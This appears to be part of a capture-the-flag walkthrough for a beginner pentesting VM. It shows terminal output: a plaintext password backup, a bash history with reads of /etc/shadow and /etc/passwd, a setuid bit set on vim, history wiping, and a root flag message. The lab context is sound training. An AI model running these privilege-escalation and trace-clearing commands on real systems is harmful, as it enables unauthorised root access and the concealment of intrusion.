 kay@ip-10-114-171-2:~$ cat /home/kay/pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@ip-10-114-171-2:~$ cat /home/kay/.bash_history
ls -al
cat pass.bak
cat /dev/null > .bash_history
sudo su
ls -al
cat /dev/null > .bash_history
cd /tmp
ls -al
cd /home/jan
ls -al
sudo less .viminfo
sudo cat /dev/null > .viminfo
sudo rm .viminfo
less .lesshst
sudo less .lesshst
cd /home/kay/
ls -al
less .bash
less .bash_history
exit
/bin/less /etc/shadow
which /bin/less
/bin/less
/bin/less /etc/passwd
sh
sudo chmod u-s /bin/less
/bin/less
ls -al /bin/les
ls -al /bin/less
sudo chmod u-s /bin/nc.traditional
which nc.traditional
ls -al /bin/nc*
find / -perm -u=s -type f 2>/dev/null
which vim
sudo chmod u+s /usr/bin/vim
ls -al /usr/bin/vim
vim /etc/passwd
ls -al
ls -al /bin/vim
vim /etc/shadow
vim /etc/passwd
cat /etc/passwd
vi /etc/passwd
cat /etc/passwd
ls -al /etc/passwd
ifconfig
exit
sudo -i
ls
cat pass.bak
sudo -i
kay@ip-10-114-171-2:~$ sudo su
[sudo] password for kay:
root@ip-10-114-171-2:/home/kay# cat /root/flag.txt
Congratulations! You've completed this challenge. There are two ways (that I'm aware of) to gain
a shell, and two ways to privesc. I encourage you to find them all!
If you're in the target audience (newcomers to pentesting), I hope you learned something. A few
takeaways from this challenge should be that every little bit of information you can find can be
valuable, but sometimes you'll need to find several different pieces of information and combine
them to make them useful. Enumeration is key! Also, sometimes it's not as easy as just finding
an obviously outdated, vulnerable service right away with a port scan (unlike the first entry
in this series). Usually you'll have to dig deeper to find things that aren't as obvious, and
therefore might've been overlooked by administrators.
Thanks for taking the time to solve this VM. If you choose to create a writeup, I hope you'll send
me a link! I can be reached at josiah@vt.edu. If you've got questions or feedback, please reach
out to me.
Happy hacking!
KALI LINUX